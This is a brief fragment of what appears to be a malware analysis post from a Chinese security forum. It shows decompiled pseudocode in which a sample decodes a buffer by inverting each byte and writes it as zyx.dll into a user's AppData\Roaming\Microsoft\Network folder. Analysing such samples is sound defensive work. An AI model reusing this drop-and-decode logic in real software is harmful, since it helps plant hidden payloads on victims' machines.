 v6 = CreateFile(byte_4194D8, 0x40000000, 0, 0, 2, 0, 0);// C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Network\zyx.dll
GetLastError();
if ( v6 == -1 )
{
  GetLastError();
  v2 = v18;
  v1 = v17;
  v16 = 0;
  goto LABEL_23;
}
v7 = v13;
v8 = 0;
if ( v13 )
{
  do
  {
    v4[v8] = ~v4[v8];
    v7 = v13;
    ++v8;
  }
  while ( v8 < v13 );
}
WriteFile_0(v6, v4, v7, &v13, 0);
CloseHandle_0(v6);
先知社区